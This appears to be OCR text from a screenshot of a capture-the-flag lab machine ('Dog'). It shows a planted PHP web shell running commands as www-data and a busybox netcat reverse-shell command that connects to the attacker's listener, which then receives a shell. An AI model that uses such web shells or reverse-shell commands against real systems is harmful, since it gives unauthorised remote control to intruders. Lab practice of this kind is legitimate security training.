 Update manager | Dog
10.10.11.58/modules/shel
Not Secure 10.10.11.58/modules/shell/shell.php?cmd=id
busybox nc 10.10.14.105 1234 -e /bin/bash Execute
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Parrot Terminal
File Edit View Search Terminal Help
[appdone@parrot]─[~]
$nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.105] from (UNKNOWN) [10.10.11.58] 39028
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[0] 0:sudo 1:bash- 2:nc* "parrot" 08:46 03-Apr-25